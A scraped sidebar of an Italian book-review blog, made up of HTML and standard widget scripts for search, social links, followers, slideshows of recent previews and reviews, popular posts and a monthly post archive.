<img alt='' height='69' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw65VvSF1NOn21Rz0oupor3v3dd5vUWO8MBumGw6F60taKSrvgGYH1NnvCcQbN79CmuNyAleR7u1Tkq73LriXjt7oYrR_JkpWkrrp_-9ztM66NdM_tfqFMTOYFvJIdG5cIUCPRaFmWao/s1600/2000px-Amazon_logo_plain.svg.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>CERCA NEL BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.insaziabililetture.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.facebook.com/InsaziabiliLetture/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i>  </a></li>

<li><a href="https://www.instagram.com/insaziabililetture/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://twitter.com/il_letture" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i>

</a></li></ul></div><style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTATTACI</h2>
<div class='widget-content'>
staffinsaziabili@gmail.com   <br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LETTORI FISSI</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ANTEPRIME</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Anteprima"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>RECENSIONI</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Recensioni"; var n="10"; var t="05"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POST POPOLARI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>
<img alt='L&#39;Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN’ALTRA COPPIA"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7L003niu6GbiEb2pbqn-80772pigpt9wpADGsbPxsK-II4gk9IJhoeDzxu6cqXcwb5flyAGJM7MRqHQlpjb3YR26f3PQekVw823uwluUF9kkzlJxn0K-xkc-7PC2VIR86aqGHV7mVEDP/s72-c/matesi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>L'Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN&#8217;ALTRA COPPIA"</a></div>
<div class='item-snippet'>            Dopo Enea e Didone, la nostra Teresa Siciliano torna a parlarci di coppie. Questa volta tocca alla straziante storia d&#39;amore...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>
<img alt='BUON COMPLEANNO, ANGELA!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pisOoIstG3HflqMIu_FK1x0Lobf45vtQV6H7DYG1gkHB1-yD65CyrE54vYwnSc2MoYtEWq9SrnbjA7SEK3JPbtmVDtSFJGXXQrY7y3RsR2tKDcLUn4nCzUm59XUhxKAzHXvVfL1vrbQ/s72-c/auguri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>BUON COMPLEANNO, ANGELA!</a></div>
<div class='item-snippet'>     Questo è un giorno importante per lo staff di Insaziabili Letture. Oggi è nata una delle co-fondatrici del blog, una ragazza senza la q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>
<img alt='Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL6gd59_htOTN9eik3eCBPcDtkQmYvZ6FtVUOS8u5O39y1vDqE792NRdd-UPLo7Jd4kRCGMCVhSb3FSXnq10x2w_qVeAxx8lXxx_3qph05K6m1p8RC0uVwS6EApKhx_QPWH7bJmg0PtpH/s72-c/amnesie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.</a></div>
<div class='item-snippet'>   Vincitore del concorso letteriario &#8220;Midnight in Paris&#8221;, indetto da Triskell Edizioni          Genere:  M/M  Editore : Triskell Edizioni P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>
<img alt='Anteprima: IL CONFINE DEL PIACERE di Maya Banks.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrNL9qTd9OfLcyO-I3ujZ01oOsWuHwIGjocdKqZ-M3_WdWlsdyVh2k66PEezNj2k0n-qIlAOkygE_T24Sg2HWalKIKR11fsmBewrKR5v9pUFlPOuxGFHrz-7SkoGSAYiA4E7W6ntuq_mU3/s72-c/Il+confine+del+piacere.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>Anteprima: IL CONFINE DEL PIACERE di Maya Banks.</a></div>
<div class='item-snippet'>   Dopo aver scalato le classifi che mondiali  con THE BREATHLESS TRILOGY Maya Banks, l&#8217;autrice rivelazione dell&#8217;anno,  torna con un romanzo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>
<img alt='INTERVISTA A J.R.WARD.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTnSQUAX9sHPg-DnNkeLlTyhK42FFyMTs2mvDhv7gtdRpIfzJO3xhKn8kUFAQi-7WDSRbvU5TMY5OMZkyc7uSvIqzdnYsaUtJsbmnjG6cA2RXiJXGk8imjbRpzDOZLwj8kAcNcee8PnMkO/s72-c/J.R.+Ward.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>INTERVISTA A J.R.WARD.</a></div>
<div class='item-snippet'>   Avvisiamo  che questa intervista contiene SPOILER sia della serie Fallen Angels  (Angeli Caduti) che della serie Black Dagger Brotherhood...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVIO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(353)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(902)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='posts'>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-legami-di-famiglia-di-agnes.html'>Recensione: &quot;LEGAMI DI FAMIGLIA&quot; di Agnes Moon</a></li>
